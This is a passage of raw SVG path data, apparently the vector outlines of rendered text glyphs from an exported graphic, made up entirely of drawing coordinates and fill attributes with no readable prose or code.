4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm9.1484375 -13.484375l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm8.116455 19.984375q-1.25 0 -2.015625 -0.8125q-0.765625 -0.8125 -0.5 -2.0625q0.25 -1.171875 0.984375 -1.921875q0.75 -0.734375 1.765625 -1.171875q1.015625 -0.421875 2.703125 -0.90625l0.515625 -1.171875q-1.6875 1.546875 -3.578125 1.546875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.875 0l-6.53125 15.453125q-1.078125 2.5625 -2.640625 3.546875q-1.5625 0.984375 -3.1875 0.984375zm-0.09375 -2.359375q0.484375 0 1.0 -0.5q0.53125 -0.484375 1.015625 -1.578125l0.640625 -1.578125q-1.5 0.484375 -2.421875 1.125q-0.90625 0.640625 -1.109375 1.640625q-0.078125 0.328125 0.1875 0.609375q0.265625 0.28125 0.6875 0.28125zm11.577454 2.359375q-1.25 0 -2.015625 -0.8125q-0.765625 -0.8125 -0.5 -2.0625q0.234375 -1.140625 0.984375 -1.890625q0.734375 -0.75 1.765625 -1.1875q1.03125 -0.4375 2.6875 -0.921875l6.453125 -15.21875q1.078125 -2.5625 2.625 -3.546875q1.5625 -0.984375 3.203125 -0.984375q1.25 0 2.015625 0.8125q0.78125 0.8125 0.515625 2.0625q-0.140625 0.625 -0.3125 1.09375l-1.25 0q0.171875 -0.578125 0.1875 -0.71875q0.09375 -0.421875 -0.15625 -0.65625q-0.234375 -0.25 -0.65625 -0.25q-0.5625 0 -1.203125 0.5q-0.640625 0.484375 -1.125 1.6875l-0.90625 2.109375l1.9375 0l-0.40625 1.0625l-1.96875 0l-6.125 14.390625q-1.078125 2.59375 -2.59375 3.5625q-1.515625 0.96875 -3.15625 0.96875zm-0.09375 -2.359375q1.0625 0 1.953125 -2.078125l0.6875 -1.546875q-1.53125 0.46875 -2.421875 1.09375q-0.890625 0.640625 -1.09375 1.640625q-0.078125 0.328125 0.1875 0.609375q0.265625 0.28125 0.6875 0.28125zm14.9140625 -4.1875q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm10.905212 -11.03125l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm14.338318 13.484375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.036743 2.578125q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm13.2821045 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm8.2890625 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.567993 2.578125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm10.042053 2.109375q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm18.282104 -16.796875l-2.53125 0l0.578125 -1.21875q1.46875 0 3.125 -0.390625q1.671875 -0.40625 4.09375 -1.6875l-8.484375 19.9375l-3.828125 0l7.046875 -16.640625zm6.848938 16.90625q-2.921875 0 -3.765625 -1.78125q-0.84375 -1.796875 -0.1875 -4.875q0.78125 -3.6875 2.59375 -6.828125q1.828125 -3.140625 4.28125 -5.015625q2.46875 -1.890625 5.109375 -1.890625q2.5625 0 3.484375 1.703125q0.921875 1.703125 0.296875 4.6875q-0.640625 2.96875 -2.234375 6.203125q-1.59375 3.234375 -4.0625 5.515625q-2.46875 2.28125 -5.515625 2.28125zm0.796875 -2.0q1.25 0 2.765625 -1.921875q1.53125 -1.921875 2.84375 -4.921875q1.328125 -3.015625 1.96875 -6.078125q0.359375 -1.6875 0.1875 -2.78125q-0.15625 -1.109375 -0.90625 -1.109375q-1.21875 0 -2.8125 1.953125q-1.578125 1.9375 -2.96875 4.953125q-1.375 3.0 -2.0 5.90625q-0.84375 4.0 0.921875 4.0zm14.270508 1.875q-2.796875 0 -3.765625 -1.671875q-0.953125 -1.671875 -0.171875 -5.375q0.75 -3.5625 2.625 -6.5625q1.890625 -3.0 4.390625 -4.75q2.515625 -1.75 5.078125 -1.75q1.75 0 2.625 0.828125q0.875 0.828125 0.59375 2.1875q-0.234375 1.046875 -0.953125 1.75q-0.703125 0.703125 -1.515625 0.703125q-0.453125 0 -0.78125 -0.234375q-0.3125 -0.25 -0.390625 -0.625q0.46875 -0.203125 0.78125 -0.625q0.3125 -0.4375 0.421875 -0.921875q0.125 -0.609375 -0.140625 -1.046875q-0.265625 -0.4375 -0.9375 -0.4375q-1.09375 0 -2.390625 1.15625q-1.296875 1.140625 -2.546875 3.15625q-1.25 2.0 -2.140625 4.484375l0.078125 -0.03125q0.75 -1.21875 1.96875 -1.859375q1.21875 -0.640625 2.71875 -0.640625q1.84375 0 2.6875 1.234375q0.859375 1.234375 0.40625 3.375q-0.421875 1.96875 -1.75 3.734375q-1.328125 1.75 -3.171875 2.84375q-1.84375 1.078125 -3.71875 1.078125zm1.015625 -2.09375q0.75 0 1.59375 -0.71875q0.859375 -0.734375 1.578125 -2.0q0.734375 -1.265625 1.046875 -2.765625q0.3125 -1.4375 -0.125 -2.109375q-0.421875 -0.6875 -1.40625 -0.6875q-3.046875 0 -3.984375 4.390625q-0.8125 3.890625 1.296875 3.890625zm6.859314 5.3125q-0.203125 -0.15625 -0.140625 -0.453125q0.078125 -0.328125 0.28125 -0.5625q0.203125 -0.234375 0.671875 -0.640625q0.453125 -0.390625 0.65625 -0.640625q0.21875 -0.234375 0.28125 -0.578125q0.0625 -0.296875 -0.21875 -0.53125q-1.078125 -0.8125 -0.84375 -1.953125q0.1875 -0.875 0.921875 -1.5q0.75 -0.625 1.640625 -0.625q0.84375 0 1.203125 0.5625q0.375 0.546875 0.1875 1.453125q-0.265625 1.25 -1.546875 2.828125q-1.28125 1.578125 -3.09375 2.640625zm11.177734 -3.09375q-2.921875 0 -3.765625 -1.78125q-0.84375 -1.796875 -0.1875 -4.875q0.78125 -3.6875 2.59375 -6.828125q1.828125 -3.140625 4.28125 -5.015625q2.46875 -1.890625 5.109375 -1.890625q2.5625 0 3.484375 1.703125q0.921875 1.703125 0.296875 4.6875q-0.640625 2.96875 -2.234375 6.203125q-1.59375 3.234375 -4.0625 5.515625q-2.46875 2.28125 -5.515625 2.28125zm0.796875 -2.0q1.25 0 2.765625 -1.921875q1.53125 -1.921875 2.84375 -4.921875q1.328125 -3.015625 1.96875 -6.078125q0.359375 -1.6875 0.1875 -2.78125q-0.15625 -1.109375 -0.90625 -1.109375q-1.21875 0 -2.8125 1.953125q-1.578125 1.9375 -2.96875 4.953125q-1.375 3.0 -2.0 5.90625q-0.84375 4.0 0.921875 4.0zm14.024048 2.0q-2.921875 0 -3.765625 -1.78125q-0.84375 -1.796875 -0.1875 -4.875q0.78125 -3.6875 2.59375 -6.828125q1.828125 -3.140625 4.28125 -5.015625q2.46875 -1.890625 5.109375 -1.890625q2.5625 0 3.484375 1.703125q0.921875 1.703125 0.296875 4.6875q-0.640625 2.96875 -2.234375 6.203125q-1.59375 3.234375 -4.0625 5.515625q-2.46875 2.28125 -5.515625 2.28125zm0.796875 -2.0q1.25 0 2.765625 -1.921875q1.53125 -1.921875 2.84375 -4.921875q1.328125 -3.015625 1.96875 -6.078125q0.359375 -1.6875 0.1875 -2.78125q-0.15625 -1.109375 -0.90625 -1.109375q-1.21875 0 -2.8125 1.953125q-1.578125 1.9375 -2.96875 4.953125q-1.375 3.0 -2.0 5.90625q-0.84375 4.0 0.921875 4.0zm14.024048 2.0q-2.921875 0 -3.765625 -1.78125q-0.84375 -1.796875 -0.1875 -4.875q0.78125 -3.6875 2.59375 -6.828125q1.828125 -3.140625 4.28125 -5.015625q2.46875 -1.890625 5.109375 -1.890625q2.5625 0 3.484375 1.703125q0.921875 1.703125 0.296875 4.6875q-0.640625 2.96875 -2.234375 6.203125q-1.59375 3.234375 -4.0625 5.515625q-2.46875 2.28125 -5.515625 2.28125zm0.796875 -2.0q1.25 0 2.765625 -1.921875q1.53125 -1.921875 2.84375 -4.921875q1.328125 -3.015625 1.96875 -6.078125q0.359375 -1.6875 0.1875 -2.78125q-0.15625 -1.109375 -0.90625 -1.109375q-1.21875 0 -2.8125 1.953125q-1.578125 1.9375 -2.96875 4.953125q-1.375 3.0 -2.0 5.90625q-0.84375 4.0 0.921875 4.0zm16.401123 8.390625q-1.28125 0 -1.984375 -0.671875q-0.703125 -0.65625 -0.4375 -1.90625q0.3125 -1.515625 1.734375 -2.4375q1.421875 -0.921875 3.453125 -1.53125l0.625 -1.4375q-0.953125 0.84375 -1.828125 1.171875q-0.859375 0.3125 -1.6875 0.3125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.6875 0 1.34375 -0.59375q0.65625 -0.609375 1.203125 -1.59375l3.703125 -8.71875l3.84375 0l-5.265625 12.375q1.375 -0.4375 2.328125 -1.28125q0.953125 -0.859375 1.84375 -2.53125l1.125 0q-1.21875 2.359375 -2.6875 3.46875q-1.453125 1.109375 -3.09375 1.515625l-0.8125 1.90625q-1.078125 2.59375 -2.59375 3.5625q-1.515625 0.96875 -3.171875 0.96875zm-0.15625 -2.078125q0.453125 0 1.0 -0.609375q0.546875 -0.609375 1.046875 -1.75l0.3125 -0.78125q-2.8125 0.96875 -3.078125 2.265625q-0.078125 0.34375 0.109375 0.609375q0.1875 0.265625 0.609375 0.265625zm14.15802 -4.421875q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm13.208618 -10.90625l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm8.38208 13.484375q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm8.73584 2.0625q-0.890625 0 -1.375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.1875 -0.875 0.921875 -1.5q0.75 -0.625 1.640625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.3125 1.5q-0.1875 0.875 -0.9375 1.5q-0.75 0.609375 -1.625 0.609375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m57.68643 350.34476q1.421875 0 2.796875 0.75q1.390625 0.734375 2.15625 2.125q0.765625 1.375 0.765625 2.859375q0 2.375 -1.6875 4.0625q-1.671875 1.671875 -4.03125 1.671875q-2.390625 0 -4.078125 -1.671875q-1.671875 -1.6875 -1.671875 -4.0625q0 -1.5 0.765625 -2.875q0.78125 -1.375 2.15625 -2.109375q1.375 -0.75 2.828125 -0.75z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m99.94316 345.501q-1.953125 0.71875 -3.234375 2.203125q-1.28125 1.46875 -1.734375 3.609375q-0.203125 0.984375 -0.109375 1.375q0.109375 0.375 0.09375 0.4375q-1.4375 0 -2.015625 -0.59375q-0.578125 -0.609375 -0.28125 -2.0q0.359375 -1.703125 2.09375 -3.3125q1.75 -1.625 4.140625 -2.609375q2.40625 -1.0 4.59375 -1.0q0.375 0 1.046875 0.046875l-8.46875 19.9375l-3.84375 0l7.71875 -18.09375zm2.2460632 18.25q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm18.26648 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm14.770218 2.109375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.177383 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm11.448273 2.0625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.828125 1.578125 -4.03125q1.1875 -2.203125 3.140625 -3.8125q1.96875 -1.609375 4.5 -1.609375q3.15625 0 2.640625 3.59375q0.625 -0.140625 1.1875 -0.65625q0.5625 -0.515625 1.09375 -1.1875l0.859375 0q-1.03125 1.4375 -1.765625 2.25q-0.734375 0.8125 -1.75 1.328125q-0.6875 2.5 -1.953125 4.390625q-1.265625 1.890625 -2.875 2.921875q-1.59375 1.03125 -3.28125 1.03125zm1.5625 -2.40625q0.984375 0 2.1875 -1.59375q1.203125 -1.59375 2.015625 -3.953125q-0.59375 -0.234375 -0.390625 -1.1875q0.21875 -1.046875 1.046875 -1.390625q0.125 -0.859375 -0.03125 -1.1875q-0.15625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.953125 1.265625q-1.0625 1.265625 -1.9375 3.0625q-0.875 1.796875 -1.15625 3.15625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm15.937805 2.453125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 